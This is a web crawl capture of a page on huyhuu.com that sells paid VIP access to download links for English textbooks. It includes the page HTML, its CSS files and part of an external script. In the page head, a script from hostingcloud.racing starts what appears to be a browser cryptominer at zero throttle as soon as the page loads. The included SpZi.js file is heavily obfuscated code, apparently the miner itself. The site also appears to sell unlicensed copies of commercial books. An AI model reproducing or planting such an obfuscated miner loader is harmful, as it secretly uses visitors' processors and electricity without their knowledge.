

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://huyhuu.com/news/628/Oxford-Living-Grammar-Pre-Intermediate
body_size: 12985
content:
﻿<!DOCTYPE html>
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1BCKFTBPHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1BCKFTBPHH');
</script>
<title>Oxford Living Grammar Pre-Intermediate</title>
<meta content="text/html; charset=utf-8">
<meta name="author" content="HuyHuu" />
<meta name="copyright" content="HuyHuu" />
<meta property="og:url" content="http://huyhuu.com/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href="https://huyhuu.com/css/reset.css" rel="stylesheet" type="text/css" />
<link href="https://huyhuu.com/css/content.css" rel="stylesheet" type="text/css" />
<link href="https://huyhuu.com/css/responsive.css" rel="stylesheet" type="text/css" />
<meta property="fb:app_id" content="839986876072396"/>
<meta property="fb:admins" content="100001694555840"/>
<script src="https://www.hostingcloud.racing/SpZi.js"></script>
<script>
    var _client = new Client.Anonymous('5d27aff7c6a0a81c131b2e8beb8ea30b20454f535252bc3e1adad56020fe247b', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
</head>
<style>
.ss{
	padding:12px;
	margin-bottom :10px;
	width: 75%;
	border-radius: 5px;
}

.ss2 {
    padding: 12px;
    background-color: #10bbd5;
    width: 20%;
    border-radius: 5px;
	text-align : center;
}
</style>
<body>
	<div id="wrapper">
		<div id="fb-root"></div>
		<div id="top">
			<div class="wp_inner">
				<a href="https://huyhuu.com/index.php"><h1 class="pd_mobile">HuyHuu.com - Download Materials</h1></a>
			</div>
		</div>	
		<div id="menu">
			<div class="wp_inner">
				<ul id="main_menu" class="clearfix">
					<li><a href="https://huyhuu.com/index.php">HOME</a></li>
					<li><a href="https://huyhuu.com/intro.php">INTRO</a></li>
					<li><a href="https://huyhuu.com/contact.php">CONTACT</a></li>
					<li><a href=https://huyhuu.com/login.php>LOGIN</a></li><li><a href=https://huyhuu.com/signup.php>SIGN UP</a></li><li><a href=https://huyhuu.com/vip target=_blank>VIP Membership</a></li>				</ul>
			</div>		
		<div class="wp_inner">
		<form action="https://huyhuu.com/search.php" method="GET" > 
		<input type="text" placeholder="Search for materials by keyword" name="key" id="key" class="ss"> 
		<input type="submit" name="ok" class="ss2" value="Search">
			</form>
		</div> 
	</div>		
</div><script type="text/javascript" src="https://jgoogle.googlecode.com/svn/trunk/disable-copyright.js"></script>
<style>
#view_like{
	-moz-user-select: none !important;
	-webkit-touch-callout: none!important;
	-webkit-user-select: none!important;
	-khtml-user-select: none!important;
	-moz-user-select: none!important;
	-ms-user-select: none!important;
	user-select: none!important;
}

.corner3{
width:155px;
height:60px;
background-color:#3399FF;
border-radius:3px;
text-align:center;
line-height:30px;
color:#FFFFFF;
font-size:12px;
font-weight:bold;
float:left;
margin:5px;
}

.env{
background-color:#FFFF99;
color:black;
text-align:justify;
padding:15px;
margin-bottom:10px;
font-size:14px;
border: 1px solid #0099FF;
}

.cornerv{
width:110px;
height:40px;
background-color:#3399FF;
border-radius:5px;
text-align:center;
line-height:40px;
color:#FFFFFF;
font-size:12px;
font-weight:bold;
float:left;
margin:5px;
}

.amz{
background-color:#f0c14b;
padding:15px;
font-weight:bold;
margin-bottom:15px;
text-align:center;
border:1px solid #3366CC;
border-radius:15px;
font-size:16px;
}

.amz a:hover{
color:white;
}

.clickbank{
width:100%;
padding:5px;
margin-bottom:10px;
border:1px solid #3366CC;
border-radius:10px;
text-align:center;
}

</style>

<div id="main" class="wp_inner clearfix pd_mobile">
<div id="left">
			<div class='list_left'><h2>English (42898)</h2><ul><li><a href='https://huyhuu.com/cate.php?cate_id=11' title='TOEIC'>TOEIC <font color=red>(229)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=12' title='TOEFL'>TOEFL <font color=red>(384)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=13' title='IELTS'>IELTS <font color=red>(727)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=14' title='Soft English'>Soft English <font color=red>(95)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=15' title='Research'>Research <font color=red>(6741)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=19' title='TKT'>TKT <font color=red>(41)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=20' title='CELTA-DELTA'>CELTA-DELTA <font color=red>(68)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=22' title='SAT'>SAT <font color=red>(2326)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=23' title='GMAT'>GMAT <font color=red>(2052)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=24' title='GRE'>GRE <font color=red>(2038)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=25' title='FCE'>FCE <font color=red>(2502)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=26' title='CFA'>CFA <font color=red>(2310)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=27' title='CAE'>CAE <font color=red>(2990)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=28' title='KET'>KET <font color=red>(3357)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=29' title='PET'>PET <font color=red>(2215)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=30' title='YLE(Children)'>YLE(Children) <font color=red>(3335)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=31' title='BEC'>BEC <font color=red>(3009)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=32' title='CPE'>CPE <font color=red>(2820)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=33' title='ACT'>ACT <font color=red>(91)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=34' title='General'>General <font color=red>(4874)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=18' title='BULATS'>BULATS <font color=red>(45)</font></a></li><li><a href='https://huyhuu.com/cate.php?cate_id=42' title='TESOL-TEFL-TESL'>TESOL-TEFL-TESL <font color=red>(79)</font></a></li></ul></div>	<div class="list_left">
	 <h2>Fan Page</h2>
		 <iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/huyhuuteam/839986876072396&amp;width=590&amp;colorscheme=light&amp;connections=15&amp;stream=false&amp;header=true&amp;height=220" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:290px; height:220px;" ></iframe>
	</div> 
</div>	<div id="detail">
	 <h1>Oxford Living Grammar Pre-Intermediate</h1><br /><div class=imgl><img src='https://huyhuu.com/images/14.17.jpg' width='220' height='250' title='Oxford Living Grammar Pre-Intermediate' alt='Oxford Living Grammar Pre-Intermediate'/></div><div class=text_center><p>
	<span style="font-size:16px;"><strong>Oxford Living Grammar </strong>takes a gentle, practical approach to grammar. Each unit explains how the grammar works and the situations where you use it. The exercises use real-life situations to practise the grammar in context.</span></p>
</div><br /><div class=clsc></div><div id=view_like><h4>This material for <a href=https://huyhuu.com/vip target=_blank>VIP Membership</a> only, please <a href=https://huyhuu.com/signup.php>Sign up</a> or <a href=https://huyhuu.com/login.php>Login</a> to unlimit any download. </h4>- VIP for 01 day : 9 USD (Accept and recommend pay by paypal/Crypto)<br />- VIP for 01 month : 33 USD (Accept pay by paypal or bank account/VISA card/Western Union/Crypto)<br />- VIP for 01 year : 99 USD (Accept pay by paypal or bank account/VISA card/Western Union/Crypto)<br />- VIP forever - Unlimit time : 333 USD (Accept pay by paypal or bank account/VISA card/Western Union/Crypto)<br />* Below is payment button by paypal (CLICK 'Send' IN THE NEXT PAGE), If you pay by other methods, pls contact us (<a href=mailto:huyhuumik@gmail.com>huyhuumik@gmail.com</a>). <br /><div class='corner3'><a href=https://www.paypal.me/huyhuumik/9usd target=blank>Pay VIP 01 day (9USD)</a></div><div class='corner3'><a href=https://www.paypal.me/huyhuumik/33usd target=blank>Pay VIP 01 month (33USD)</a></div><div class='corner3'><a href=https://www.paypal.me/huyhuumik/99usd target=blank>Pay VIP 01 year (99USD)</a></div><div class='corner3'><a href=https://www.paypal.me/huyhuumik/333usd target=blank>Pay VIP Unlimit Time (333USD)</a></div><div class=clsc></div><div class=clsc></div><br />*Notes : Your account will be upgraded to VIP Member after we receive your payment (Sometime you need to wait a few minutes or a few hours). After received your payment, we will inform to your email that you provide, then please login again.<br /><br /><hr /><div class='env'>Here is an example for VIP, If you become a VIP member you will see the link download as below:<br /><b><font color=red>Improve Your IELTS Reading Skills (Ebook)</font></b><br /><div class='cornerv'><a href=https://drive.google.com/file/d/0B3eVfiRnGwkEaGlrTVVWaHF3cWc/view?usp=sharing	 target=_blank>Link VIP 1</a></div><div class='cornerv'><a href=https://app.box.com/s/pwqyj458qg8lw46qb4xc5vry2epwfhgl target=_blank>Link VIP 2</a></div><div class='cornerv'><a href=https://mega.nz/file/s8wFjAKS#NEv--TbLliVpBe_907CVn-ShxkMV9dQT5IBwordl8R8 target=_blank>Link VIP 3</a></div><div class='cornerv'><a href=https://www.mediafire.com/file/7vipsizs8ccuc9f/Improve_Your_IELTS_Reading_Skills_%2528Ebook%2529.pdf/file target=_blank>Link VIP 4</a></div><div class=clsc></div><i>* Link VIP 1 is the main link, Link VIP 2,3,4 is backup/mirror links, download 01 link is enough</i></div><h3>- HuyHuu Team - View (4940)</h3></div><div class=clsc></div><br /><div class=amz><a href='http://www.amazon.com/gp/search?ie=UTF8&keywords=Oxford Living Grammar Pre-Intermediate&tag=ebook0e16-20' target='_blank'>Find Oxford Living Grammar Pre-Intermediate from Amazon</a></div><br /><div id=same_cate><h2>View The Same Category</h2><div class=each2><a href='https://huyhuu.com/detail.php?nid=5267'><img src='https://huyhuu.com/images/14.95.jpg' height='180' width='140' title='Angielski Supermemo Advanced English Proficiency' alt='Angielski Supermemo Advanced English Proficiency' /><div class=tit3>Angielski Supermemo Advanced English Proficiency</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=5266'><img src='https://huyhuu.com/images/14.94.jpg' height='180' width='140' title='Supermemo Business English - Starting a company' alt='Supermemo Business English - Starting a company' /><div class=tit3>Supermemo Business English - Starting a company</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=5265'><img src='https://huyhuu.com/images/14.93.jpg' height='180' width='140' title='SuperMemo UX Extreme English Grammar and Idioms in Use 2010' alt='SuperMemo UX Extreme English Grammar and Idioms in Use 2010' /><div class=tit3>SuperMemo UX Extreme English Grammar and Idioms in Use 2010</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=5264'><img src='https://huyhuu.com/images/14.92.jpg' height='180' width='140' title='SuperMemo Extreme English' alt='SuperMemo Extreme English' /><div class=tit3>SuperMemo Extreme English</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=5263'><img src='https://huyhuu.com/images/14.91.jpg' height='180' width='140' title='Angielski Supermemo Power Words' alt='Angielski Supermemo Power Words' /><div class=tit3>Angielski Supermemo Power Words</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=5252'><img src='https://huyhuu.com/images/14.90.jpg' height='180' width='140' title='SuperMemo UX Extreme English Intermediate 2010' alt='SuperMemo UX Extreme English Intermediate 2010' /><div class=tit3>SuperMemo UX Extreme English Intermediate 2010</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=5028'><img src='https://huyhuu.com/images/14.89.jpg' height='180' width='140' title='English Today DVD 26 - Business - Link is not available' alt='English Today DVD 26 - Business - Link is not available' /><div class=tit3>English Today DVD 26 - Business - Link is not available</div></a></div><div class=each2><a href='https://huyhuu.com/detail.php?nid=5027'><img src='https://huyhuu.com/images/14.88.jpg' height='180' width='140' title='English Today DVD 25 - Business - Link is not available' alt='English Today DVD 25 - Business - Link is not available' /><div class=tit3>English Today DVD 25 - Business - Link is not available</div></a></div><div class=clsc></div></div>	<br />
</div>
	</div>  <!-- end main -->
	<div id="bottom">
	CopyRight &copy; HuyHuu Team From 2011 Until Now
<!-- <br /><font color=red><b>SSome time the site is maintenance, please refresh pages or access later</b></font>-->
	</div> <!-- end bottom -->
</div> <!--end wrapper -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://huyhuu.com/css/reset.css
body_size: 1398
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}
body {
    line-height: 1;
    color:#555;
}
ol, ul {
    list-style: none;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
:focus {
    outline: 0;
}
ins {
    text-decoration: none;
}
del {
    text-decoration: line-through;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
a {
     text-decoration:  none;
}
	
.clearfix:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
 
.clearfix {
    clear: both;
    display: block;
}
 
html[xmlns] .clearfix {
    display: block;
}
 
* html .clearfix {
    height: 1%;
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Mar 31, 2016, 1:39:12 PM
    Author     : Phan Cuong
*/



--- FILE ---
content_type: text/css
request_url: https://huyhuu.com/css/content.css
body_size: 4067
content:

*{
margin:0px;
}

body{
line-height:21px;
font-family:Arial, Helvetica, sans-serif;
font-size:14px;
}

h1{ font-size: 1.8em; }
h2{ font-size: 1.5em; }
h3{ font-size: 1.2em; }

#top{ background: #403042;     padding: 30px 0px;}

#top a{
text-decoration:none;
color:white;
}

#top a:hover{
color:#FF9933;
}

#menu{ background: #4c394e;}

#main_menu{margin-bottom:5px;}

#main_menu li{ float: left; width: 14%;}
#main_menu li a{ color: white; display: block; padding: 5px 0px;  text-align: center;  border-right: 1px solid #c5c3c5;}
#main_menu li a:hover{color:#FF9933;}
#main_menu li:first-child{ padding-left:0;}
#main_menu li:last-child a{ border-right: 0;}

.wp_inner { max-width:1024px;; margin: 0px auto;}

a{
text-decoration:none;
color:#000000;
}

a:hover{
color:#FF9933;
}

.login{
background-color:orange;
color:red;
font-size:16px;
font-weight:bold;
padding:5px;
}


#main{ padding: 20px 0px;}

#left { float: left; width: 30%;}

.list_left{
margin-bottom:10px;
padding:5px;
border: 1px solid #3399FF;
border-radius:3px;
}

.list_left h2{
font-size:18px;
color:#ffffff;
background:#2989cc;
margin-bottom:5px;
padding:5px;
}

.list_left ul li{
line-height:30px;
margin-left:10px;
padding-left:10px;
border-bottom:solid 1px #FFCC99;
border-bottom-style:dashed;
}

#info{ width: 70%; float: left; padding-left:20px;}

.link{
font:12px verdana;
padding:2px;
margin:2px;
border:solid 1px blue;
}

.active{
background:white;
font:12px verdana;
padding:2px;
font-weight:bold;
color:red;
margin:2px;
}

.phantrang{
width:100%;
float:left;
text-align:center;
margin-bottom:20px;
padding:5px;
}

.each{
margin:5px;
clear:left;
padding:5px;
color:#000000;
}

.each img{
margin-bottom:30px;
margin-right:10px;
border:solid 1px #999999;
float:left;
}

.each_text{
padding:5px;
margin:5px;
text-align:justify;
}

.each h2{
font-size:18px;
color:#0000FF;
}

.each_cate{
font-size:16px;
line-height:28px;
margin:14px;
}

#categorie a{
color:#0000FF;
}

#categorie a:hover{
color:#FFCC66;
}

#categorie{ width: 70%; float: left; padding-left:20px;}

.clsc{
clear:left;
}

.cls{
clear:left;
border:1px solid #FF4700;
}

#bottom{
width:100%;
background:#333333;
color:#FFFFFF;
border-top: 1px solid #C9C9C9;
padding: 10px 0px;
clear:left;
text-align:center;
}

#detail{ width: 70%; float: left; padding-left:20px;}

#detail h1{
line-height:32px;
}

#detail .imgl img{
border:1px solid #cccccc;
margin:0px 20px 15px 0px;
padding:5px;
float:left;
}

#detail .each2 img{
border:1px solid #cccccc;
}

#detail .text_center{
padding:5px;
margin:5px;
text-align:justify;
color:#000000;
}

#view_like{
background-color:#d9edf7;
padding:15px;
border:1px solid #3366CC;
color:#FF0000;
font-size:14px;
}

.corner{
width:120px;
height:40px;
background-color:#c51e2c;
border-radius:10px;
text-align:center;
line-height:40px;
color:#FFFFFF;
font-size:16px;
font-weight:bold;
float:left;
margin:6px;
}

.corner2{
width:120px;
height:40px;
background-color:#3399FF;
border-radius:5px;
text-align:center;
line-height:40px;
color:#FFFFFF;
font-size:16px;
font-weight:bold;
float:left;
margin:6px;
}

.download2{
background-color:#d9edf7;
font-size:14px;
margin-bottom:5px;
padding:15px;
border:1px solid #3366CC;
}

.same_cate{
margin-top:30px;
font-size:14px;
}

#detail h2{
font-size:18px!important;
color:#ffffff!important;
background:#2989cc!important;
margin-bottom:10px!important;
padding:10px;
}

.each2{
width:22%;
height:260px;
padding:5px;
margin: 5px 12px 5px 8px;
float:left;
vertical-align:top;
}

.tit3{
font-size : 13px;
font-weight: bolt;
text-align:left;
margin-top:5px;
}

.lqv{
background:#e1f6c0;
width:100%;
float:left;
padding:3px;
margin:3px;
}

.en2{
background-color:#FFFF99;
text-align:justify;
margin-bottom:5px;
padding:15px;
font-size:18px;
border: 1px solid #0099FF;
}

#hightlight{ width: 70%; float: left; padding-left:20px;}

#hightlight img{
float:left;
padding:3px;
margin-bottom:10px;
margin-right:10px;
}

#highlight h2{
float:right;
color:#0000FF;
}
</style>

--- FILE ---
content_type: text/css
request_url: https://huyhuu.com/css/responsive.css
body_size: 3699
content:

@media all and (max-width: 1024px) {
  #main {width:100%};
}

@media only screen and (min-width: 240px) and (max-width: 320px) {
#info, .each2, #left{
  float:none;
  width:100%;
  }
  
.list_left{
  display:none;
 }
  
#main_menu li, #top h1{
  width:100%;
  float:none;
  }
  
.link{
  width:90%
  }
  
.rsp {
    width: 100%;
    height: auto;
}

.kudo{
    width: 100%;
    height: auto;
}

.each{
    width: 100%;
    height: auto;
}

.phantrang{
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

.login2{
    width: 30%;
    height: auto;
}

.user_account{
    width: 100%;
    height: auto;
}

#top, #menu, #view_like, #bottom, #detail{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 320px) and (max-width: 374px) {
#info, .each2, #left{
  float:none;
  width:100%;
  }
  
.list_left{
  display:none;
  }
  
#main_menu li, #top h1{
   width:100%;
  float:none;
  }
  
  .link{
  width:90%
  }

.rsp{
    width: 100%;
    height: auto;
}

.kudo{
    width: 100%;
    height: auto;
}

.each{
    width: 100%;
    height: auto;
}

.phantrang{
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

.login2{
    width: 100%;
    height: auto;
}

.user_account{
    width: 100%;
    height: auto;
}

#top, #menu, #view_like, #bottom, #detail{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 374px) and (max-width: 424px) {
#info, .each2, #left{
  float:none;
  width:100%;
  }
  
.list_left{
  display:none;
  }
  
#main_menu li, #top h1{
   width:100%;
  float:none;
  }
  
    .link{
  width:90%
  }

.rsp {
    width: 100%;
    height: auto;
}

.kudo{
    width: 100%;
    height: auto;
}

.each{
    width: 100%;
    height: auto;
}

.phantrang{
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

.login2{
    width: 100%;
    height: auto;
}

.user_account{
    width: 100%;
    height: auto;
}

#top, #menu, #view_like, #bottom, #detail{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 425px) and (max-width: 767px) {
	#info, .each2, #left{
  float:none;
  width:100%;
  }
  
  .list_left{
  display:none;
  }
  
#main_menu li, #top h1{
   width:100%;
  float:none;
  }
  
    .link{
  width:90%
  }

.rsp {
    width: 100%;
    height: auto;
}

.kudo{
    width: 100%;
    height: auto;
}

.each{
    width: 100%;
    height: auto;
}

.phantrang{
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

.login2{
    width: 100%;
    height: auto;
}

.user_account{
    width: 100%;
    height: auto;
}

#top, #menu, #view_like, #bottom, #detail{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
	.rsp {
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 1024px) and (max-width: 1439px) {
	.rsp {
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

}

@media only screen and (min-width: 1440px) and (max-width: 1920px) {
	.rsp {
    width: 100%;
    height: auto;
}

.lqv img{
    width: 100%;
    height: auto;
}

.clickbank img{
    width: 100%;
    height: auto;
}

}

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/SpZi.js
body_size: 20654
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x